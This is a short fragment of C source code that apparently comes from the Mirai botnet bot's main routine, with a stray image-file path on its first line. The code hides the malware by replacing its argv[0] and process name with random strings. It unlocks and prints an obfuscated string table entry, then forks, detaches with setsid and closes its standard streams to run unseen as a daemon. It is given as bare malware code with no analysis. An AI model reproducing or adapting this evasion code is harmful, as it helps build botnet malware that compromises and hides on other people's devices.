 #endif
ensure_single_instance();
rand_init();
util_zero(id_buf, 32);
if (argc == 2 && util_strlen(args[1]) < 32)
{
util_strcpy(id_buf, args[1]);
util_zero(args[1], util_strlen(args[1]));
}
// Hide argv0
name_buf_len = ((rand_next() % 4) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
util_strcpy(args[0], name_buf);
// Hide process name
name_buf_len = ((rand_next() % 6) + 3) * 4;
rand_alphastr(name_buf, name_buf_len);
name_buf[name_buf_len] = 0;
prctl(PR_SET_NAME, name_buf);
// Print out system exec
table_unlock_val(TABLE_EXEC_SUCCESS);
tbl_exec_succ = table_retrieve_val(TABLE_EXEC_SUCCESS, &tbl_exec_succ_len);
write(STDOUT, tbl_exec_succ, tbl_exec_succ_len);
write(STDOUT, "\n", 1);
table_lock_val(TABLE_EXEC_SUCCESS);
#ifndef DEBUG
if (fork() > 0)
return 0;
pgid = setsid();
close(STDIN);
close(STDOUT);
close(STDERR);
#endif